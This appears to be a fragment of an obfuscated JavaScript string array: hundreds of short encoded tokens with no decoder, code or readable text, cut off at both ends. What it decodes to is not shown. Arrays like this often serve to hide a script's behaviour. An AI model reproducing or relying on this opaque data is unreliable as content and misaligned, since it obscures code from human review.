WOVdPmonFGO','WOPJe0hdOW','WQPZWQ/cJCkx','DSoSW45zWRi','W6xdPYC2FG','WO5bWQRcP8kS','WPXWWQlcNCky','B8o9WOjzWR4','t3tcJb8a','WPOsW6ddS8on','qrKJWQin','rbmJW6GD','c17cVmoCgq','WO49jCk9W5y','WRdcKmo7WP/cUq','cSkbBCku','WR3cJshcRJG','WRFcJtibWQS','kG7dJvXj','WOTYWPeHWRG','W7RdT8khzqW','sCovjmoBW5W','WQNdNeZdVrC','la7dPubP','W77dHmk1hSkG','te9QW5LH','WRPHW6ldMmoX','Ber+W4Kr','lInoW7K+','WONdKZiRW6O','crKLWOjs','FSoBySoSW7G','EY/dM8oPoW','gXCVW4v4','WQhcONT1pW','lK8RWP3cNW','buS2WPBcIG','WPiHFmkUW40','WQNdKhDMWQW','prBcLmk0Ea','WPlcK218WOK','Ed7dGmoUDa','u1L4x0e','CKBcSwjr','lqbWW54w','WRFcJtumWR4','r3hdLSo/Fq','WP/dG38AW6O','WP/dGYjYWOe','WRvvnLJdKW','W5CfW7W','WRZcI8kGW7VdRq','ACo2WO0j','WO/dT8oqvre','WQPNWPhcISkE','cCkjr8o2iW','f8k8ySoUAq','WO1UsepdTa','W67dQSkqm0K','W73cGxOHWR0','W5aMWPjGWR4','lW8YjZm','W7JcVCkPW7JcVG','AJ0+oJa','FmognmkJWOq','WRtdGMC2WQ4','W7hdPInGoG','ov5PWOhcIq','eH0L','WRdcJ8obWOpcQa','FmkDu8oSW5i','W4xdPCkQ','F8ohW5TyWR4','rZ/dL8oUW6K','fSovjCorW5m','xSo/oW','W4z4zmk9W50','W7jLWOT4mq','zvPGtHW','WQjlWOvXdW','F8oYW4vuWQe','WOpcO8oEkuK','gHCLW4G9','mrn4xHy','v1zQW54O','z8oqlCkPWOa','W73dOSkxzWW','W5NdHcuu','ivlcQ8oOeG','W77dLaqNWRC','EGCWWPFdKG','qGRdT8oudG','gIrVW74n','WPJdGSkcfCkW','BW3dPfPv','l219kZG','bmo+omkSWQO','oY9i','W6jIWQVcMSkq','xIrLs00','umkSDmocW6VdJ2ddUSoMWQ8amq','W7BcSCo3W6hcTa','WQJdGt96','x1uDyIy','WQhcONu2wG','cCoaWOyMWPC','W5RcK2LeWRG','aSoaFmkxWOe','nIP+WP1z','W6ZcRSkxz0q','EtldQ8oUFG','lbpcGa49','wSkghSkqzG','DunxzY8','FKVdQhLD','AgqHxaC','ex7cM8krWQW','mYCIm1W','WOrRauRdTa','WQxcUg/dOsO','A8o8n8kJWOy','W6ddPSotzWy','qH8SWReq','uSopnSoIFa','W7u2W5/dMmkg','W6RcQxnEWQC','WRldImkUgCk3','W5/dGmkaW7iB','WQhcICoXWP/dRq','AJpcNCk6ya','WODyauxdMa','tLXGW4i5','nvvPWOpcNG','qL/cQMLD','Bq4Jn8ko','gsWjamkN','WQ3cTmoLW7FcTa','WOhcVmoQBu0','xwjUW5rW','aWDQW7aE','q2POqL4','tLFcQwHF','yuu4W4K','W7u1WRZcKCkC','WONdPmoCwfm','WOrPWObLWRG','FMD2C10','FIRdMmk3Eq','WOv2W44SW6G','zr58vbW','wu1ZW556','rbiQW79z','keJcUmoMlq','W4ZdVSksWQvr','gKBdK8kOWQ8','mqiBAKG','dg7cG8o6kq','WPbPmSkHW4q','WQ7dHZ8','xrNdJe8K','F8obW4rfWR4','CSkIWO9eWQe','B8oplSkTWOS','WQXSW6pcJmkA','cSkbBSoxW50','WOJcOSobWQ9s','wxCPqu8','WQbkWQRcNCky','lSoRWRaYWPy','W6ZcVmkfBwG','aSo3yCkEWRO','zCoTW51fWRq','WQldS8orjgO','sGtdP8oo','EuuSW4Sy','WP7cTmoVWOpcHG','W6RdSCkBAb0','W7pdHchcPJa','AuddUWCC','xqldMKvn','la8Djmkf','BIOlWPWl','s8ovkmotW50','W5ODW67dR8ov','WRpcO8oppHK','W4xcLCoi','W6ldPSkwWPBcSq','jmo7W4byWRO','q8k7BmotWRC','kdWYkSkf','CKdcSwXs','W6JdVCoNW77cPG','xa7dIMmZ','wKahD24','W5pcVgf/WO4','nYJdLCoUFG','smkBcSk6zW','WR3dUmkQW7BcVG','oMVcLmk0Ea','deClydC','WQBcP2ZdR2O','rConjmoqWPi','WQXAWOT6dq','BMdcKsLd','WRZcKSoWW5ZcQq','WRNcISk5eCkG','BvfYnCkr','aL7cIa0G','W6xdOYf3iW','W7tdGZufW78','b8ojiSoyW5y','v8ksBCkxWOe','ELiGW47dJG','WRBcLSo5WOpcOG','W5tdQ8omW6SF','WQ7dLwC2WQ4','WOhcQmoAWRq','EvVcSZm2','WQtdGW5hWOy','W4NcVCkiguVcIX7dLSkuW6BcMmoh','sqWhys0','mq87tXe','p2qQWPZcMa','W6xcVCoGW4RcSG','bXGQgaq','wXtcISkTW6y','t8o+pCoBW54','wCo9l8oM','rxqbzHS','WPuSi8oTW54','W7xdNCoPWPJcQq','jfFdMCkMW6q','tvnGW540','WRFcLSkfBsK','qSoelmoqWOW','ELvYtaC','EvhdIfzw','W7ldSJr4AG','W6nHWP9Mna','FLRcRgfy','mmoVWQ4lWRa','WRddSSoWW7/cRW','b8oYoSonW5u','ymomn8kPW4K','mr/dJLnf','W6/cHCo6hSk1','EJa9WQKs','W7hcJtumWR4','hxBcMCkdW7m','jSk4WO9yWQe','hSkuBmogW7K','ea4QW58X','tGBdUa','W6/dO3T1nq','y8ohW4fwWRW','pJr/kZG','W7hcGcibWR0','ASokn8kRW4G','WOiGjW','gCkpv8oQmG','sY7dJCoxqG','pWyLlmkA','jmoSW51cWRq','f8ovi8kxWRO','bNhcNSkjWQG','aNlcKSkkWR0','lZyWoJi','W4tcJ8kFav4','BNhcLmo4Da','W7tcQSoWW7q','W4ZdImkqqW4','W4NdR8keWPdcHa','WRxdHmkJl8k3','WPRdMSoEtXO','df7cNCouda','duxcSSoydW','DfCVmva','ichdGvbe','W57cKwv5WO4','jGfelMm','f8kHBmofW60','W5WuW6hdUa','W6FdOCkrW7Oq','W5BcH8o6umo0','WRhdUmkKW6JdMW','emoZi8kgWRm','qZCJWPS0','FXJdPKDP','auaizYq','WQldUx7dRa','tbhdUMm','dSkCumo5iW','WOnJW5LVWRq','ttpdRSo/xq','dvXJWQyw','qNjRWPX4','W67dT8k+W5hdRq','qG53W6vA','W5hcL2n5WO4','W7NdIdGhWQS','W4DNWOfOWRi','WQBdGmk8WPlcOG','WOJdVSkzWQr0','wqZdSK1t','kavoW5pdJa','dSksta','FJ/dNmkGka','qHvKv1a','WRNcRmkNW6FdSq','gapcHtzW','W4WuW7ZdQmov','WQ1PhvZdOq','WR3cKsJcPJW','Aa0WW5in','yG42xHq','W4FdRSkNWOJcHa','WRhdJSkGfCkW','WQVdQCk0WQxdTa','cNBcMCknWQq','oXS/W7NdJa','WRVcTrhcQh4','WRPuWRfkWP4','nbaOjeO','f8kswSo7kG','z8oteCox','hqWJWOzP','uqRdJf8X','WOvIWPvGW7y','rmoHW6zt','h8ksuSo1jq','WRNcLmo5WP/dTW','W6/dP3u1mW','W6bDWOzQra','mrm0gXm','bhZcKSkuWR0','vSoAA8kwWOa','WQeoaCkbW5u','wCkuWPi6W4u','WRSiW5SUva','rCkNsmkJka','WO5VWOiYW5e','dG8udq4','WOnUauVdOW','W4O9W4RdVSoa','tCkomSoYW5m','W7/cQSowW7FcGW','WOBdMCobkL8','rSoPj8oXCq','nG3cKr1d','leJcQG51','W5pcPCkpef4','W7ddIqKdWRa','u01MW6iE','WOm7fmk7W4a','WOK7A8oTWOy','W6NdVCo2W7tcRq','bmociSoBW5K','W4SKpSkPW4a','aWCXi1u','W7VdOSkAyay','W7W1W4hdNCo5','WO7dK34HWPW','W43dUCkrWOBcGa','WP5DbKhdVG','wCoin8orWOG','gXqUW5G','DCoOW4nwWQG','W4NcNSouW4tcLq','ySokpSkIW4G','W681W67dMmoh','wvHRWPW8','EZJdH8ouEG','w2aZvc0','A8oCW6zGWR0','DSoGWPq9WRC','W4xdQCkRWQ3cIq','W5ZcTLTOWPu','dwO6hG8','gmoajSkiWOS','rmkNySkjka','adNdIhPT','fKVcUSoAaW','f8kwySkJka','F1zMg14','xu8SW4HG','haTqW7qq','gSoWk8oTBq','W5ZdPSoqtHu','s0qqsY8','W4ZcI21NWR8','WQBcNcPMWQq','nSoWcSkeWOO','W4P7W74SW7S','lSoqk8kVW48','WRldKSo3eSkH','W5BdR8knW4aq','dCoYiCksWQS','W6ddPSknkr0','WOBdM0pdVYG','W6NdHc/cQMC','WQhdOdPKna','WQpdRILGWRq','W6RdQSkAAa0','W7JcVCkPW7VcVG','t8omkmoAW4y','WR7dUCollMW','bhpcLSkxWRO','WPXkWQ/dOCkS','xbtdKe8K','W7xdNCk+WOZdHW','vmoLfSoSzW','cbtdK8kOW7W','WRdcMSo3WOlcUq','WRxcJtOfWRK','W6bDWO53ea','bSoeiSksWRi','CgfyDNq','f8oUpSksWO8','WRBcNmoQWPtcQG','t0iKWQjA','F8oid8op','W7eKW5JdRCoi','DGrcy34','WQJdJSk5fCo5','iZm6zsm','ANbJzYm','W5ldPSoEvrS','W4VdUSkeW61t','ACo8W45BWO4','emopW48UWPC','oqyM','WPn2WPeHW6S','sCoaoCorW5u','FKf9wGm','W7VdGIijWRW','yCoepSkGWPC','i8oupmkLWPu','WQNdTMi','WOLPWPT+WR8','j1FcJa','WRddJSkUeCkW','icaEW7KT','W7BcUuDuWR8','odu+lc4','WQNdTN7cPsW','W7nXWQFcJSoB','W5OqW7VdUCob','f2ORdHe','xSo8W4jSWP0','tLTZ','W7ZdNIymWR4','hCoeWPe','rdPNr0S','W7ldIs3cO2O','wXhdILC5','WOiGiSk9W4K','W7RdN2XaW7W','WPldPmkNWOtdHq','WQtdV8kZmCkX','WQhcMmoSW5ZcPq','W5RdOCkSW5ldIq','qGNcUSoEbq','ahRcG8kHWQu','fqNdGfu3','W4pdL34JWPW','vbbUW556','W7pdMs3cRd4','z1PNuHi','W7JdSIlcOd4','W61DWPK+hW','x0KlErW','hqKigHa','WQNdG8ogiMy','WQnKWR7cJCkW','gSoyWR02WPS','BG/dP25t','W4ldJc/cQIm','rb8OW6Gl','f2FdJmoeW4m','AfiDW5Wk','dmkwySkJka','W4/cQCoCW78','hr05WPeQ','CSo2W7bsWQi','B8opECkKW4q','W6vmWOnWaW','WQ/cImoRW6FdSq','W7dcRCoWW7RdQG','zCo3W4bCWRG','WQJdGZn1WR4','DY7dMSoPEG','Cs7dKa','W55jWOzY','Bf7dLZua','WRZdSmomlgC','W4VdN8kGWP3cKq','WQtcTZVdRd8','W5ODW6ddR8od','etSNlK0','W7NcSCoGW7hcTa','WQP7WRRcTmks','qKqwiZe','WQNdRSorohS','ivpdJ1bm','WOLQWPv/WQG','mbZdQef5','nMFcLq','W5C5kCo2WOu','W7RdN2XaWQ8','W7BcVCoWW5dcVq','d13dLCkSWQi','WR7dLmokiw0','W4ZdQ8ktW6KF','WODDf0VdUW','r8oThmkE','vSkps8kiWOm','W5JdNI7cPGe','c1VdMSkGW6W','WP3dQCktpCkv','W53dO8keW7ek','yCoDaCoAvW','cSkbBCkuW5a','hXOKW6un','cLf+xuK','zqVdQ0iW','BW3cP0nY','is7dJmoQCG','jbddMaqQ','qmkyW5T5W7q','E3uwBYu','dGbOW7je','efumlJa','dCkHBmkbWRO','FSoXl8oXBW','oMVcLmk6oa','iZ47ls8','WRhdPmoTW7JcTG','W6dcRCoHW6FcQa','AKivW7yx','wXtcLSo1W60','WPddOCoEtv4','wCkbW4iVWP8','WR3cJwZdOsK','W4SyW6RdR8kg','C3jRWPX4','WRdcHCkKW5hdVa','wveUW5L7','W7ZdRCkAjaO','av/cQ8ocbq','EK8HWOVcMa','W4FdR8kG','W6ddOtzZia','fCkmWO8NWPa','murMwGa','hCoaWPymWQq','DstdN8oZFG','auVcRCoudq','uu53W55M','W4KdW6BdQSoh','fG8EiKS','WOfNc1RdKG','g2PIqfK','zqBdPeTV','bYuUl24','W4ZdP8krW7aH','WO9Ubf3dOG','Cmo3hSk6zG','W7NdP8oqBa0','n8oNWOKZWPm','aCo0omkhWRa','WOKNFmkSW4y','gGD3W6mz','dSkCxmk4Ea','e3BcMmkk','jCo7W4byWRO','prlcUaCC','W73cRmkvAa','mrn5wGi','WPddISktgSkJ','W5uEW67dUa','u8kmjmoqWO8','cSkrx8oJFa','emofW59GWP0','omoVnCkdWRO','qmkmCCkBWPG','W7hdLCkZf8k8','vrFdIXe4','ANrcWOC7','W7NdISkOW4KA','h8oFamkqzG','A8oOW4bfWQu','sIhdLKGX','W5FdQSkaW7nC','mrm0b18','vxnLW6nw','hrKNWPe7','vSkejmkwWOC','qgPmwu8','WQpdLcG0W6m','W7ldIci/WQ8','zv7cJane','omksWO8xW7e','ov43WQZcJq','W5dcJ21IW5O','WQJdHSk0bmoV','drK5W5S9','bW06sfW','WRtcISk5gmk9','ASo8WO8jW7e','xHhdK00K','hfhdGSkwW6W','o8o9gCkyWP0','qGtcVmovba','xmo1j8kUzG','WQ7dNZrXWR8','W7xdJmkUW4hdQa','W4ZcK2n+WPS','WQxdSmobztG','W6ddUxldPJS','WRpcM8k+W5dcPa','uMOOtva','jHVdRvnm','vGD1W5jN','W7SiW4BdUa','m1GHW57cHq','bGy5WRaj','W5/cPCoEtXC','ra8IWQKy','WQFcJx3dUJO','kHFdGKTf','WOzBWOlcSCk1','DsFdNCo+oW','uSorjmogW5C','cHaPW6md','W4/cKwTMWOe','W7FcLSkfBsK','W6lcOSk1WRxdSa','mrm0g14','y0D1vqq','x2LxzWu','W69HWQZcL8kF','tCo4i8kCWRq','WO7dRCkVWOdcGG','WQzLWR3cUCku','W6tcOCoEEH0','W7FdKCkBWPRcLq','W7pdMs3cPIq','zvtcGZua','wCovkmogWP8','w8oukmogW4S','W7jCWPnYaq','WQtdLdrGWQG','WQhcONu2FG','W6dcPtFcQha','W4GqW7BdQmoa','WRtdSgNcPsW','zSogkG','FWFdNmoFxq','W4WIrq7dTW','W7RcIhu2Ca','WQtcImo7WOlcUq','jHhdG1rj','W77cRCoWW6FcVG','WPJdOSo6tG8','CSo9W4ixWQO','q8k7iCksWQC','WRxdGYiWW4a','gXCZWPeR','WOhdM1ldHr8','W4VdUSkyW7mB','eLpdMmoKW6y','ahBcMCoEW6K','vrhdGv08','WRxdHmk7','u3PJtey','W6FcKwy7WQK','DunxzWu','qZ8eWO4G','EHTKW5ZdHG','W6vnWOX/eq','sxvbCeG','WOrNWQTGWRi','W5RdOCktW7SB','WO1MauFdVW','W7ddLsjnWR4','WR3cMhNcVZi','f2ORsfa','lLhcO8kHWPS','crBdQe94','tSkeE8kkW54','c0tcQCoehG','W6BdSdXYFq','wmogjmoAWP8','zHldJY0C','WQxdQSoelMa','gmoqBSkaW4G','W5HHWQlcM8kb','mNRdSCkwW4y','WQhcONuQFW','W6dcU37dRda','WQ/dTmoalMi','FCkzECo9W4i','WPyXASohWOu','WRVdJSk8cq','qGRcUSoEbG','yvL+WODz','zq3cP0bY','w8oZmmk5ka','WO9cWPTVWQ4','d1GOW5a5','W5dcJJKWW6O','da10W65i','t0fIWQCm','drKIW5i9','W7/dMslcKcS','BqNdUsjp','gb0JWPTY','W6ZcVmkfBsK','cSoTlCkqWQy','AH/dNfyp','WRBcImoZWPtcOW','W4OMW4HOWRi','eKldL8kQW6y','v1LIW5C5','WQldUCoxygq','raWhzIO','e3FdMSkhWQe','xG84WPiv','bNpdMSkfWRK','W67cV8o7W6/cOa','iuhcLmk6oW','t8kCaCovW4O','aazLW7Th','WR7dUmoapYq','gmocWOeNWO4','WP/dG3KAW4a','FtXOEuW','wKS/WRDG','dmo3kmkwWQ0','WRhdUmkKW7pcVG','BmkoASoSWPS','W67cSCo5W7BcPa','aKdcMCklWR0','AJldSgv0','qGRdUCkrsG','yNfTEbW','gb0JWPS0','yfr7xfq','rKBcVh1z','qutcHvu+','bmo+omk2WRm','W7RdNZSfW78','wXtcLSkLW6O','W7hcT0DcW4a','W7NcU3O0W60','vmkrwSoPAW','iCoIbCkx','W6dcRZz3ja','z8o1W4O','W5ZdG8kaWPhcJa','W43dIWpcOIi','yK81W5qC','W5hdQ8omW7er','vSkbD8kwWPy','drbXWPXT','WO5Na0hdOW','WRVdGSkUmCkG','ltKSpdi','u8o1lmoKmG','WOjNaqZcSq','Cmk4W4XBWRa','W6BcImo1hmkZ','W4ZdH8kWsdy','W7JcU8oLW4xcOW','og/cJ8o7hW','q1LUxqy','W77cQmkszdi','W6ldHCkaWPtcSa','oIi2pJy','zCokpmktWP4','h8oqu8o1iG','jqWUiCkm','W5LYhq7cOa','WOTfW67dUSks','W7xdNCoJW7VdHW','uCo9nmoSEG','zv7cJb8a','F2BdL8o7BW','rCo6lSoSFW','WOnWWPvVWQi','tINdMwTc','wvHRWPW+','uSoVpmoIW7a','m8kbgmkUWPC','aSo4j8kuWQ0','lrFdVGCC','W4LRWPTOWRO','WO/dGSk2fCk3','W6BdPYfjpq','svmbyca','pfj4uHC','WRRcK8kKWP3cPa','pfq2WP7cNW','zKK7WPax','vgxcKfHW','h2qjWRZcQa','cKjWW7nk','hqWXW4KG','g8ooWPaMWPS','DZpdV1Kf','jN3cLCoCja','caNdOSkHW7O','oSoRW59wWR8','WObJfL3cRa','W6XjWPH5dq','WQNdNI59WQ4','gKBdKCkGW6e','tmo5W4exW6a','r8oUk8o1Aq','W5aFW7VdUCou','tMDIsGi','W7/cV8oGW6S','W7xcOI4CCa','omodWOCWWOO','WPxdRCkoW7ek','W5WUW7/dS8ok','t1WKWRKj','W6dcP0BdR2O','zNzdDwu','ce3cUSksWOm','W7ZdNtZcQIq','WR3dJItcQIK','rXaRWOq7','C0BcPgrs','CSo3WPqDW74','W4SUW7ZdQmoh','tSkfzSodW7K','wSo0fmkwWR0','wa4fWQaO','ma0blKq','ddWsf8kG','cSovWPSUWPS','W7xdQM82yq','qG4KWQqk','yriUWRej','lKZcGCovpG','W5NdVCksWQjC','WRakW5qIsW','xwjGW5PG','wxFdMCkNW6C','DCoDeCogvW','mbeOnua','i3FdQgbD','W53dRCknW7yq','tCkeF8kuWQW','W6JdVCo4W7tcPq','W5hdPGVcVbm','s8kdE8ovWOe','W7NcKWifWRm','wq3dLGfY','E8oknmohW7G','wvyOW5m3','W5iirq7cSq','W681W67cHCoX','WOSTcmkGW6a','WQJdVCkfdMW','lKJdRK9P','vmoZlmo3Aq','WQZdUSoNW7RcVG','yNCnwG4','zulcG1Tj','W6lcU8o2W7RcVq','W6lcSmoRW6lcJG','ibbnzXe','da1RW7Wd','e3hcQmkbWRO','FeVdVY1E','W4RdICkDBIy','WQVdVh7cPta','emoVnCkFWRO','WPHJbWpcPq','fLhdMmk9W4W','W6ddICkoW5SX','q8kcCSkDW5m','gtuZltq','j8o2jSkjWPy','gmotWOuRWPa','tbVdGwmZ','zfO7WODz','WRBcImoSWOpcQa','W43dR8kGWOBcHa','xIvLfb8','rvCVW5uU','WPylcCkmW4S','ra85','W73dJ8oSphRcLw8','W5VcGmoKW7dcSq','W6dcSCo8W7FdRq','W7ZcH8o6umk1','lMLxzWu','zv7cJfTj','W6v9WPbsna','dNyi','la7dMa','vmoZlCoOyq','m0HMW5RdHa','kZW2lZK','WPLNfLO','WPGRWPXJWRC','hmo+WPiTWPi','cwZcKSkWWQW','r8o4cmoeW5a','zuKvwcK','rCopoCovW5S','oSk3W4nwWRm','m8oRWO9sWRa','qbVdSeSE','cXzSWQ1k','W6BcH8k4h8k4','W5BcLY9KWOu','hWnJW7i','eCo+pCkgWRO','Ds7dKmocwG','WRRcKCo6WPtcVW','W5hdRCke','WQhdUv82Ca','hdK4imkl','hIbUW4eW','FKVcKwjt','jdmmmt0','dK7cVmodsG','vf1Kxa','jWObjKy','aa5OW7yA','WQhdS2/dRsW','WR18WQ8','qItdL8oUW6K','dNZcKSojWQy','lZK0g1a','cSkpv8oSjW','W6JdSmknneS','u2pdHSkyW78','WPJdOmolzbi','W4ddOCkIWPVcGq','W6ldRJPLnq','WQFcMmo6','fSkCl8keW4a','WQpdP37dQsO','exxcUmoshG','lSoEu8ogW5i','W4OMW5qSWQS','asGfnSkW','WO7dTmkQW4JcIW','WQJdI8k/umkV','b3xcT8oqbW','kmo7W4byWRO','j2tcJ8ojEG','nYhdNLPr','W6BdMtmoWRO','AqxdR0bP','oGOMmCkb','DKr8','AvpcPMXt','nIhdIvfb','WPLrWQ/dSCoh','ndefW7uv','tNaRqfa','vsvVvX8','W7xcVmoHW7VdSq','WRpcO8kyzqW','W7JcRmoLW7BcVG','AvpcRgnz','cSo8jmkhW6q','WR7dIcTTW5G','W7BdMSk1WRVdOq','xSoajmoAW5C','dafelI8','zq3cP018','aSoapSoyW50','kG7cLH8s','WRVdOSkGWQZdSsJcS3Gdz8k9','AMeVmhC','WOuSFmk5W4q','maXLW7Op','WQ/cJsudWR4','cX4wbry','WQ3dPmkEBuW','WPpdOwNdOta','fHhdK8krsG','sNlcMmkaWQG','W6ZcVmkfBsC','mXPAjeO','nLOMWPBcGa','W7hdIwtdVwm','BuRdVGCC','W5CfW6RdRSkD','wXtcLSoPW7i','w8k5DCkkWPW','W7xcICoNWOhcQa','kh1RAcq','W7ZdMcJcPJ4','td/dGvyX','WRtdUMNdIti','W7RdJ8k7AW8','lfpcLSkgWQy','WQVcP3zaW78','W4DXWP1OWQ8','W5GfW6RdU8oj','WQXSWPhcImku','rvDUqqq','EY/dKmoZDq','xSoilSovW60','nv8RWOddJG','fmkjhSk0jq','WQ/dSmoepNO','ovu9WPtcMq','ab8IWQSn','qmoADmkYW6C','e3BcKCkDW6q','zxT1vrq','W6lcTmo0W7FdOq','W6ZdRtf3pa','W5ZcOCoNW5pcIG','zs55zuC','WRFdVMvQza','cSkbBCoaW5C','gXDOtva','gIn/s1i','W7lcO8o0kuK','W5NcO8krW60x','wr0KWQSC','jYSyk0e','WO8/mmkUW5W','WOv2de3dSa','W4WIrupdUa','W5ZdOXOPWPe','cxtdM8oUW6K','j2P/Exi','fXO+iW','svGcFci','AueYWPaA','FJaSWQ0X','WR3dPSosydq','wvyUW5G2','B8oRW5S','wmkmiCoBW5u','WRCKmmk7W7y','WRdcJCoQWPdcOW','oKhcVSk6oW','EL3cT3qr','bGXHW6vh','W7ldIs3cO2C','WQdcOSo6W6ZdUW','tSofjmoAW5u','hSkVr8odeq','WPhdOmondaW','FerAW4Ld','gJHQsLy','iSovbCk+WP4','W6NcKmoHuSoQ','AJ7dH8oY','xt/cH8klWQa','WQJdLsmQW7e','gv3dMmkT','W67dQtXZFq','AwBdH8o/Aq','WR/dImoHlNG','lSkdECkOWPS','WOO2bW7cSa','q8ocna','ns9NW7K+','WQeiW4r7aa','BqeJjSkc','WRddG8k/aSo5','se9QW411','WQb+WQFcNCow','y8ogn8k5W58','WQBdP8kxF1C','t0jPW7yy','W6X2WQhcL8kq','fCknw8oOjW','m195W5hcJW','WRxdHdjDW70','WQFdSg/dJti','c8oVmSoIzG','sLPQW5uU','W6ldMCk9WOtcVa','rs9MquK','wWJdGSkTWQ8','W6RdPSkqFqW','vv1Gxu0','y8oQWPqxW5S','W7hdHcbaWRm','WQddLc5gWQi','rY/dL8ovW7K','dmk4WO8xW7e','W73dQSkkzqW','sCoBW51uWRy','g8kFa8k4Da','aaW+WQDk','WPtdRmoAdbm','W67dRcf3ja','W4D2WOzJWQ8','B1ysW5Ov','te92W54','wvrV','eLFdK8oKW70','fHWQW5b4','celdM8oeW4m','b8ovlmowW54','W4/dPmkQWRFcKW','CgpcGf5K','oa0MAmkk','WRtcKCk+WPNdVG','W6dcVmkVBsK','EstdMSoUEG','s8otkSoDW5W','W6pcV8oHW7lcOG','cLqXWRJcPW','meBcPg9q','cCkybCkqzG','WRXHWRFcLmkE','WQvmmwVdGW','xmoTk8oGW7S','weqwnuK','WONdQCo9b0u','cq5HW69r','BeKWW5Gl','W6ddTCkFAHa','fSonWOSMW54','W4VdS8k7WP7cKq','qSoHW5XTWPu','W6ZcO8k1W7JcRG','WPHQwXldPq','rCowD8kuWOi','rSoey8oxW50','WPLsW6ZdS8oj','iWyfm0W','zCoZcSoata','u8oOkSk5ka','zWhdR11c','gmkmWOWTWOO','e3RcHCojWQe','rZ/dL8oeW7u','W7xdNCoUWPdcQq','WRJdJSkPamk4','kXhdMfzd','f2ORdJu','xxDaCsm','t3X9yMO','WRNcRmkMW6FdSW','pfb1tXu','WPNdOmonrba','WQxdRmor','FSock8k/WPC','W6/dNCk9WPFcQW','fCkmWOaTWPO','WQhdOtP6pW','WRhdK8owDtm','nHOOm0a','WO8KiCkIW5C','W5ddItTJmG','xfXVWPz3','taRdUa','W7JcLmo6W4ZdRW','f1X8W7aj','hCkstmoJAW','A8o8kCkJWP4','W7tdPYzIiW','W7ldIciHWQS','tSo/kCkvWR4','p1uXW57cHa','WQfkWP9Qea','WRpdMSk1WRVdOq','W6/dJcJcPIu','WRJdRCo3ybe','jHVdGKTO','ovunWQFcVW','EfX6','WRRcISo7WRNcUW','WO/dOmordbm','WPLukh/dLq','xqTOyeu','WOrJW5LUWRC','CSkxjCo5WO4','zu7dNeCa','W7VdQSkzyr0','W6ZdUCkhWPy','WQNdVSo0kuK','c3RcKCkqW7m','fmoXiSogWPi','ytjAyvi','hXO/WP1k','xJ5YeW','EYJdN8o9Aq','fhRcG8kWWQa','cCociSoBW5K','leJcQG4x','EaNdO0b4','W6JdOtrgiG','wSotkmosW5C','W4xcPCkofq4','WRldSNldPNm','rhZcMmklWQi','bSkbr8kuWPi','t0iKW5Ch','vxjRWPX4','AmovW6r/WR0','WQBcJCoYWPJcRG','rc9+dLO','Ef0Ug0a','WQXWWQdcJmkZ','yCommSkLWPC','xXBdKqy','W5FdUHrbjG','WRhdUmoPW7tcOW','W63dPY0TwG','gb1+WReE','fGWIW589','kmoapSoyW5m','WRfOWPvHWR4','qCkfm8kvWPW','WObTfXtcSq','rmoSbSo8W54','bKVcRSo9hG','wvHRW543','W6hcUCo7W7dcNG','W7RdGYifWRe','W6ddSaPZka','bc0fgSkG','we4w','nvuWWPBcGG','WQNcO8kCzHS','f2ORdKS','W4OMW5DVWRq','lZ4Ro20','gXDOW7Hh','bXS8dXm','WRXGWQ/dMmkj','DN87ise','W6hcJwHaWRS','jXhdIeya','rHuOW6Gx','oIBdLCoOFa','leBdR0PZ','WONcU8krW6Df','dH4Ezsm','EHTKW5pdJa','Ax4PqqC','prldPw5t','W7JcK8oXWOxcPa','ze0UW5il','d1hdKCkMW70','ErJdLuDZ','mrnPmxO','ffddL8kLWQi','WQ7dUxldPJS','WO7cVSoUW5ZcHG','WQpdSmomlMa','W4ZdR8k8WPBcGa','aSoelSkhWRe','yCory8oSWOi','AaK0vr8','W7xdPYC7ja','bCodd8k5WPS','W54qW7/cPSkg','W6bCWOTbaG','v1bSWPTX','WR/cPSkfFg8','WRlcLmoTWOxcQa','W5VcJwnpWOi','bhpcKSkfWRS','oG0diKS','Dvj4gva','WOBdRGPgWOq','oa8Tlsy','ucj/fb8','d8kfC8kzWPO','W5H2WOWSW7O','WRhdUmkKWP/dMW','laa7AmkD','bXTPv0S','eehdOCkDW6m','WP/cNGGAW4a','W77cGCoFW67cRG','dmo1omkwWRe','W6qfWOL/ea','WQBdKZ94WRy','gbOUW5aR','qrNdQSkcwq','a3BcGCoAW4m','WORdSColtHa','w2es','cmoekCoAW5m','latcTxuh','WPtdVCo8cue','DgKuW6Wi','hYtdVCoeW6K','mvVcRCkZWQW','BunIlmkn','WQhdTNJdRs4','W6jDWPHSaq','t8oTemkbWRm','EmoQnmoABq','WQL6WQ3cJCki','WPHJWPa3W7K','W5hdO8keW60','W4PVWPPQWRi','W692WRVcISki','WRJdVCollMW','W63dJcldO2O','W4hdVSkeW4je','jSk4WO9aWRG','u01WW7nu','W40yW7VdQCok','W6xdSCk0WQFcJa','qmkEw8o0mG','fv5SW4TT','vSoBfmoyW5m','rt/cK8kfWR0','iqBdPvP0','W7vjWOr9aq','jg5/qNC','W68WW4m','fKxcVSowbG','gf7cJCoOdq','WQ3dSmk1W6/cRG','WQhdOtL3iW','WPJdOmolFH0','duGjFIW','W4hdSSo0W5i','WRRcJ8kKW5hcVW','fvbSW591','fr3dILiK','WOq8jCk5W4O','e2VcMmkkW7m','kGy2gSke','W7VdMtmoWQS','ksmShdi','WOpdI8kZhSk/','drGSWRey','BWFdPuv0','WQL0WQRcNCk0','WQ7dLhD3WQi','mdyFW7Kk','kCkCu8o/fq','xHqIWRiM','Euu5W5il','W6tdNsvKnq','dsObpwW','W7VcS3xdQI0','q8kmD8kFWP0','osJdM8o1Ca','rCo5l8oSFG','q8k7ySkEWRy','lqbuWP1z','WRpdHtv6W6a','yKS3W5Hu','BuaHkSkg','WR1YWQFcLSow','DwVcP2fU','WPqfW6BdQmok','vaFcIfi1','W7ZcT8oGW7tcVq','EHuNWPZcGW','tWzLW6ml','W6znWP5Bca','oSozWQyTWOq','W7ZdOx/cTG','WP/cHhb5WOq','smoxaCotW54','rsz/z08','WQ5vWRfMWRu','W7vhWOq','W6ZdNmkozGu','W6dcTsFdRdC','n8kuymo3W7G','c0tcVmodrW','prldPs0C','WRpdSg/dLZK','qHmMWQWC','W7KiW5XUha','memmtqu','W5TRmSkIW4O','W4WIrvpcMW','WPJcRSobWR9E','f2ORq1y','W6VdRmkmBqW','bXHMxui','sCoygCovW5a','W5GbWRtcLSkg','W7ZcH8kTgCkW','W7pcUCoNW77cTG','t0iKWRDj','W4ZdOCkrWQvE','W7ldGIFcPI8','qKOL','geyjWPS0','W6tcRYDZnW','W6RcTCoHW4tcPq','W7/dTCoOW7ZcVW','W448tHlcVG','q8oroq','crNdN8k9W6O','W6RcSu4','wIZdNeP3','Evj8WOnZ','du82WRvu','BqZ